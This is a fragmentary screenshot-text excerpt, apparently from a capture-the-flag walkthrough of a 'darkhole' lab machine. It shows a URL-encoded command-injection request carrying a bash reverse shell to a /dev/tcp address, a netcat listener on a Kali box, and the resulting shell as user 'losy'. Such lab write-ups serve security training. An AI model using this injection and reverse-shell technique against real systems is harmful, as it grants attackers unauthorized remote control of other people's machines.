 127.0.0.1:9999/?cmd=bash -c 'bash -i >%26 %2fdev%2ftcp%2f19
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Goo
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.139.139] from (UNKNOWN) [192.168.139.143]
bash: cannot set terminal process group (1337): Inappropriate
e
bash: no job control in this shell
losy@darkhole:/opt/web$ whoami
whoami
losy
losy@darkhole:/opt/web$